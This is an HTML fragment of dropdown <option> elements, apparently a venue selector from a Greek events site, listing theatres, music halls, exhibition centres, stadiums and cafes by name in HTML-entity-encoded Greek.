	<option value="63305">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63642">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62427">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Mu;&omicron;&sigma;&chi;ά&tau;&omicron;&upsilon;-&Tau;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="64179">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;ί&sigmaf;</option>
	<option value="60970">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="64124">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &quot;&Nu;έ&alpha; &Epsilon;&lambda;&beta;&epsilon;&tau;ί&alpha;&quot;</option>
	<option value="60839">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Kappa;&eta;&rho;ύ&kappa;&omicron;&upsilon;</option>
	<option value="63035">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; Ό&sigma;&kappa;&alpha;&rho;</option>
	<option value="63719">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu; &Kappa;&Eta;&Pi;&Omicron;&Sigma;</option>
	<option value="61428">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ ''&Gamma;&alpha;&lambda;&alpha;&xi;ί&alpha;&sigmaf;''</option>
	<option value="62884">&Delta;&iota;&alpha;&tau;&eta;&rho;&eta;&tau;έ&omicron; &Kappa;&tau;ί&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60678">&Delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;ή &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="63254">&Delta;&iota;&alpha;&chi;&rho;&omicron;&nu;&iota;&kappa;ό Music Cafe</option>
	<option value="60560">&Delta;&iota;&delta;ό&tau;&omicron;&upsilon; 3 Live Stage</option>
	<option value="63664">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &amp; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62897">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="62762">&Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Athenaeum</option>
	<option value="62329">&Delta;&iota;&epsilon;&theta;&nu;ή&sigmaf; &Alpha;&epsilon;&rho;&omicron;&lambda;&iota;&mu;έ&nu;&alpha;&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62763">&Delta;ί&kappa;&upsilon;&kappa;&lambda;&omicron;</option>
	<option value="62277">&Delta;&iota;&omicron;&gamma;έ&nu;&eta;&sigmaf; Studio</option>
	<option value="60522">&Delta;ί&pi;&lambda;&alpha; &Sigma;&tau;&omicron; &Pi;&omicron;&tau;ά&mu;&iota;</option>
	<option value="61694">&Delta;&iota;&pi;&lambda;ά&rho;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61460">&Delta;&iota;&pi;&lambda;ό&chi;&omicron;&rho;&delta;&omicron; Live</option>
	<option value="60869">&Delta;&iota;&sigma;&kappa;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; Music Works</option>
	<option value="60759">&Delta;&iota;ώ&rho;&omicron;&phi;&omicron;</option>
	<option value="63419">&Delta;&omicron;&nu; &Kappa;&iota;&chi;ώ&tau;&eta;&sigmaf;</option>
	<option value="61015">&Delta;&omicron;&nu;&omicron;ύ&sigma;&alpha;</option>
	<option value="60850">&Delta;&omicron;&chi;ό&sigmaf;</option>
	<option value="61178">&Delta;&rho;&alpha;&chi;&mu;έ&sigmaf;</option>
	<option value="63994">&Delta;&upsilon;&tau;&iota;&kappa;ή &Tau;ά&phi;&rho;&omicron;&sigmaf;, &Chi;&alpha;&nu;&iota;ά</option>
	<option value="62195">&Epsilon;.&Lambda;.&Iota;.&Alpha;.</option>
	<option value="64198">&Epsilon;thereal Garden &omicron;f Botoxe</option>
	<option value="61292">Έ&beta;&delta;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="63525">&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63306">&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62709">&Epsilon;&theta;&nu;&iota;&kappa;ό &Mu;&epsilon;&tau;&sigma;ό&beta;&iota;&omicron; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="60989">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; </option>
	<option value="61007">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Chi;&alpha;&nu;&iota;ά</option>
	<option value="61624">&Epsilon;&theta;&nu;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="61717">&Epsilon;&theta;&nu;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;ύ &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="63328">&Epsilon;&theta;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63030">&Epsilon;&iota;&delta;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; - &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62960">&Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&iota;&lambda;&kappa;ί&sigmaf;</option>
	<option value="61426">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό / &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="62213">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Helexpo - Maroussi</option>
	<option value="63238">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;&omega;&rho;ώ&nu;</option>
	<option value="63223">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;&omega;&rho;ώ&nu; &Delta;ή&mu;&omicron;&upsilon; &Phi;&alpha;&iota;&sigma;&tau;&omicron;ύ</option>
	<option value="64156">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="62919">&Epsilon;&kappa;&theta;&epsilon;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Beta;ώ&rho;&omega;&nu; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63494">&Epsilon;&kappa;&kappa;&omicron;&kappa;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Iota;&delta;&epsilon;ώ&nu;</option>
	<option value="62414">&Epsilon;&kappa;&pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf; &Alpha;&mu;&alpha;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="63721">&Epsilon;&Kappa;&Chi; &Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; &Pi;&epsilon;&tau;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64064">&Epsilon;&lambda;ά&tau;&epsilon;&iota;&alpha; &Phi;&theta;&iota;ώ&tau;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="63090">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="63084">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63107">&Epsilon;&Lambda;&Epsilon;&Pi;&Alpha;&Pi; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62317">&Epsilon;&lambda;&epsilon;ύ&theta;&epsilon;&rho;&omicron; &Alpha;&upsilon;&tau;&omicron;&delta;&iota;&alpha;&chi;&epsilon;&iota;&rho;&iota;&zeta;ό&mu;&epsilon;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&rho;ό&sigmaf; </option>
	<option value="61177">&Epsilon;&lambda;&epsilon;ύ&theta;&epsilon;&rho;&omicron;&sigmaf; &Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Nosotros</option>
	<option value="62806">&Epsilon;&lambda;&epsilon;&upsilon;&sigma;ί&nu;&alpha;</option>
	<option value="62689">&Epsilon;&lambda;&iota;&zeta;έ</option>
	<option value="62963">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &tau;&omicron;&upsilon; &Delta;&iota;&epsilon;&theta;&nu;&omicron;ύ&sigmaf; &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron;&upsilon; &Theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;</option>
	<option value="63974">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Mu;&epsilon;&sigma;&omicron;&gamma;&epsilon;&iota;&alpha;&kappa;ό &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; (&Epsilon;&Lambda;.&Mu;&Epsilon;.&Pi;&Alpha;, &pi;&rho;&omega;&eta;&nu; &Tau;.&Epsilon;.&Iota;.)</option>
	<option value="63117">&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;ή&tau;&omicron;&upsilon;</option>
	<option value="61435">&Epsilon;&lambda;&lambda;&eta;&nu;&omicron;&gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; '&Phi;&iota;&lambda;&alpha;&delta;έ&lambda;&phi;&epsilon;&iota;&alpha;'</option>
	<option value="63493">&Epsilon;&lambda;&lambda;&eta;&nu;ό&pi;&upsilon;&rho;&gamma;&omicron;&sigmaf;</option>
	<option value="62942">&Epsilon;&mu;&pi;&epsilon;&iota;&rho;ί&kappa;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron;</option>
	<option value="63620">&Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; Kosmopolis</option>
	<option value="62220">&Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; SmartPark</option>
	<option value="62621">&Epsilon;&nu; &Alpha;&iota;&theta;&rho;ί&alpha;</option>
	<option value="62310">&Epsilon;&nu; &Alpha;&rho;&chi;ή</option>
	<option value="61415">&Epsilon;&nu; &Delta;&epsilon;&lambda;&phi;&omicron;ί&sigmaf;</option>
	<option value="61359">&Epsilon;&nu; &Lambda;&epsilon;&upsilon;&kappa;ώ</option>
	<option value="61739">&Epsilon;&nu; &Mu;&omicron;&sigma;&chi;ά&tau;&omega; </option>
	<option value="62446">&Epsilon;&nu; &Pi;&lambda;&omega;</option>
	<option value="61864">&Epsilon;&nu; &Phi;&lambda;ύ&alpha;</option>
	<option value="60701">&Epsilon;&nu;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&iota;&kappa;ό</option>
	<option value="62633">&Epsilon;&nu;&alpha;&lambda;&lambda;ά&xi; Bar</option>
	<option value="62364">&Epsilon;&nu;&alpha;&lambda;&lambda;ά&xi; Live</option>
	<option value="62597">Έ&nu;&alpha;&sigma;&tau;&rho;&omicron;&nu;</option>
	<option value="60784">&Epsilon;&nu;&delta;&omicron;&rho;&phi;ί&nu;&eta;</option>
	<option value="63517">&Epsilon;&nu;&epsilon;&tau;&iota;&kappa;ό &Kappa;ά&sigma;&tau;&rho;&omicron; &Mu;ύ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="60670">&Epsilon;&nu;&theta;ύ&mu;&iota;&omicron;&nu;</option>
	<option value="63973">&Epsilon;&nu;&iota;&alpha;ί&omicron; &Gamma;&epsilon;&nu;&iota;&kappa;ό &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Sigma;&eta;&tau;&epsilon;ί&alpha;&sigmaf;</option>
	<option value="62708">Έ&nu;&tau;&epsilon;&chi;&nu;&omicron;&nu;</option>
	<option value="62655">&Epsilon;&nu;&upsilon;&delta;&rho;&epsilon;ί&omicron; Live</option>
	<option value="63864">&Epsilon;&xi;&alpha;&pi;&lambda;ά&tau;&alpha;&nu;&omicron;&sigmaf; &Pi;έ&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="63695">&Epsilon;&xi;ά&rho;&chi;&epsilon;&iota;&alpha;</option>
	<option value="60958">&Epsilon;&xi;&omega;&rho;&alpha;ϊ&sigma;&tau;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Mu;&eta;&lambda;&epsilon;ώ&nu;-&Pi;&eta;&lambda;ί&omicron;&upsilon; &Gamma;</option>
	<option value="63491">&Epsilon;&Pi;&Alpha;&Lambda; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; &Lambda;&alpha;&sigma;&iota;&theta;ί&omicron;&upsilon;</option>
	<option value="63686">Έ&pi;&alpha;&upsilon;&lambda;&eta; &Tau;&sigma;&iota;&rho;&omicron;&pi;&iota;&nu;ά</option>
	<option value="60581">&Epsilon;&pi;ί &Kappa;&omicron;&lambda;&omega;&nu;ώ - &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="62572">&Epsilon;&pi;ί &Kappa;&omicron;&lambda;&omega;&nu;ώ - &Sigma;&kappa;&eta;&nu;ή Black Box</option>
	<option value="60595">&Epsilon;&pi;ί &Tau;&eta;&sigmaf; &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;&sigmaf; </option>
	<option value="62363">&Epsilon;&pi;ί &Tau;&omega;... &Lambda;&alpha;ϊ&kappa;ώ&tau;&epsilon;&rho;&omicron;&nu;</option>
	<option value="62008">&Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&lambda;&alpha;&chi;&iota;ώ&tau;&eta;</option>
	<option value="63483">&Epsilon;&pi;&iota;&sigma;&kappa;&omicron;&pi;ή &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61684">&Epsilon;&pi;&iota;&tau;ό&kappa;&iota;&omicron; Bar</option>
	<option value="60541">&Epsilon;&Pi;&Tau;&Alpha; &Tau;&epsilon;&chi;&nu;ώ&nu; &Tau;ό&pi;&omicron;&sigmaf;</option>
	<option value="63858">&Epsilon;&pi;&tau;&alpha;&pi;ύ&rho;&gamma;&iota;&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62013">&Epsilon;&rho;ά&tau;&epsilon;&iota;&omicron; &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="61913">&Epsilon;&rho;&gamma;&alpha;&sigma;&tau;ή&rho;&iota; &Mu;&alpha;&iota;&rho;&eta;&beta;ή</option>
	<option value="63520">&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; '&Pi;&epsilon;&lambda;&alpha;&rho;&gamma;ό&sigmaf;'</option>
	<option value="63873">&Epsilon;&Rho;&Gamma;&Omicron;&Sigma;&Tau;&Alpha;&Sigma;&Iota;&Omicron; &Tau;&Epsilon;&Chi;&Nu;&Eta;&Sigma; &laquo;&Theta;ά&nu;&omicron;&sigmaf; &Mu;&iota;&kappa;&rho;&omicron;ύ&tau;&sigma;&iota;&kappa;&omicron;&sigmaf;&raquo;</option>
	<option value="62832">&Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61003">&Epsilon;&rho;έ&tau;&rho;&iota;&alpha;</option>
	<option value="63317">Έ&rho;&iota;&alpha; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Epsilon;ύ&beta;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="61142">&Epsilon;&sigma;&tau;ί&alpha; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="60536">&Epsilon;ύ&mu;&alpha;&rho;&omicron;&sigmaf;</option>
	<option value="61963">&Epsilon;&upsilon;&rho;&iota;&pi;ί&delta;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60872">&Epsilon;&upsilon;&rho;&iota;&pi;ί&delta;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&mu;&alpha;&tau;&iota;ά&sigmaf;</option>
	<option value="60711">&Epsilon;&upsilon;&rho;&omega;&pi;&alpha;ϊ&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;&epsilon;&lambda;&phi;ώ&nu;</option>
	<option value="62711">&Epsilon;&upsilon;&tau;&upsilon;&chi;ί&alpha; Palace</option>
	<option value="60763">&Zeta;ά&kappa;&upsilon;&nu;&theta;&omicron;&sigmaf;</option>
	<option value="60780">&Zeta;ά&pi;&pi;&epsilon;&iota;&omicron;&nu; &Mu;έ&gamma;&alpha;&rho;&omicron;&nu;</option>
	<option value="63247">&Zeta;έ&phi;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="62899">&Zeta;&eta;&rho;ί&nu;&epsilon;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="61120">&Zeta;&upsilon;&gamma;ό&sigmaf;</option>
	<option value="60897">&Zeta;&upsilon;&mu;&omicron;&mu;έ&lambda;&iota;</option>
	<option value="61490">&Zeta;&omega;&sigma;&iota;&mu;&alpha;ί&alpha; &Pi;&alpha;&iota;&delta;&alpha;&gamma;&omega;&gamma;&iota;&kappa;ή &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;</option>
	<option value="63393">&Zeta;&omega;&sigma;&iota;&mu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63396">&Eta; &Gamma;&epsilon;&iota;&tau;&omicron;&nu;&iota;ά &Tau;&omega;&nu; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="62698">&Eta; Έ&lambda;&eta; &Tau;&omicron;&upsilon; &Kappa;&lambda;&omicron;&upsilon;</option>
	<option value="63460">&Eta; &Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &tau;&omicron;&upsilon; &Phi;&omicron;ί&beta;&omicron;&upsilon;</option>
	<option value="61738">&Eta;&Beta;&Eta; Coffee Bar</option>
	<option value="64077">Ή&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu; Cafe</option>
	<option value="61209">Ή&mu;&alpha;&rho; Cafe Bar</option>
	<option value="60961">&Eta;&rho;&alpha;ί&omicron;&nu; &Sigma;ά&mu;&omicron;&upsilon;</option>
	<option value="61975">&Eta;&rho;ά&kappa;&lambda;&epsilon;&iota;&omicron;</option>
	<option value="62061">&Eta;&rho;ώ&delta;&epsilon;&iota;&omicron;</option>
	<option value="61033">&Eta;&phi;&alpha;ί&sigma;&tau;&epsilon;&iota;&omicron; &Nu;&iota;&sigma;ύ&rho;&omicron;&upsilon;</option>
	<option value="61838">&Theta;&alpha;&lambda;&alpha;&sigma;&sigma;&omicron;&gamma;&rho;&alpha;&phi;ί&epsilon;&sigmaf;</option>
	<option value="63765">&Theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Kappa;&alpha;&tau;ά&pi;&omicron;&lambda;&alpha;</option>
	<option value="64060">&Theta;&epsilon;&alpha;&tau;&rho;ά&kappa;&iota; &Lambda;ά&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="64105">&Theta;&epsilon;&alpha;&tau;&rho;ά&lambda;&epsilon;</option>
	<option value="63385">&Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &sigma;&kappa;&eta;&nu;ή &laquo;&Zeta;&Omega;&Eta; &Lambda;&Alpha;&Sigma;&Kappa;&Alpha;&Rho;&Eta;&raquo; &tau;&omicron;&upsilon; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Alpha;&Theta;&Eta;&Nu;&Alpha;Ϊ&Sigma;</option>
	<option value="64015">&Theta;έ&alpha;&tau;&rho;&omicron; &quot;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&quot;</option>
	<option value="64023">&Theta;έ&alpha;&tau;&rho;&omicron; &quot;&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;&quot; (&Chi;&alpha;&nu;&iota;ά)</option>
	<option value="63013">&Theta;έ&alpha;&tau;&rho;&omicron; - &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron; &Epsilon;&Kappa;&Sigma;&Tau;&Alpha;&Nu;</option>
	<option value="61820">&Theta;έ&alpha;&tau;&rho;&omicron; 104 </option>
	<option value="64274">&Theta;έ&alpha;&tau;&rho;&omicron; Arroyo</option>
	<option value="60559">&Theta;έ&alpha;&tau;&rho;&omicron; Badminton</option>
	<option value="62393">&Theta;έ&alpha;&tau;&rho;&omicron; Badminton (&Pi;&rho;&omicron;&alpha;ύ&lambda;&iota;&omicron;)</option>
	<option value="62592">&Theta;έ&alpha;&tau;&rho;&omicron; bLACKbOX</option>
	<option value="64201">&Theta;έ&alpha;&tau;&rho;&omicron; Nous - Creative Space</option>
	<option value="60844">&Theta;έ&alpha;&tau;&rho;&omicron; Olvio</option>
	<option value="63153">&Theta;έ&alpha;&tau;&rho;&omicron; Rabbithole</option>
	<option value="63366">&Theta;έ&alpha;&tau;&rho;&omicron; Radar</option>
	<option value="62558">&Theta;έ&alpha;&tau;&rho;&omicron; Studio &Kappa;&upsilon;&psi;έ&lambda;&eta;&sigmaf;</option>
	<option value="62767">&Theta;έ&alpha;&tau;&rho;&omicron; Studio &Mu;&alpha;&upsilon;&rho;&omicron;&mu;&iota;&chi;ά&lambda;&eta;</option>
	<option value="63373">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&beta;ά&kappa;&iota;&omicron;</option>
	<option value="62158">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&beta;&alpha;&tau;&omicron;&nu;</option>
	<option value="64118">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="62971">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ά</option>
	<option value="61886">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;ή&nu;&alpha;&iota;&omicron;&nu;</option>
	<option value="60555">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;ή&nu;&alpha;&iota;&omicron;&nu; (&Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;)</option>
	<option value="62134">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63115">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha; &Pi;&lambda;ά&tau;&omega;&nu;&omicron;&sigmaf;</option>
	<option value="62405">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;ό&nu;&tau;&iota;&sigma;&mu;&alpha;</option>
	<option value="60672">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&kappa;&rho;&omicron;&pi;ό&lambda;</option>
	<option value="63924">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="61527">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&eta;&sigmaf; &Mu;&iota;&nu;&omega;&tau;ή&sigmaf;</option>
	<option value="61117">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;ί&kappa;&eta; &Beta;&omicron;&upsilon;&gamma;&iota;&omicron;&upsilon;&kappa;&lambda;ά&kappa;&eta;</option>
	<option value="62190">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&kappa;&mu;ή&nu;&eta;</option>
	<option value="62216">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&mu;&alpha;</option>
	<option value="63792">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&sigmaf;</option>
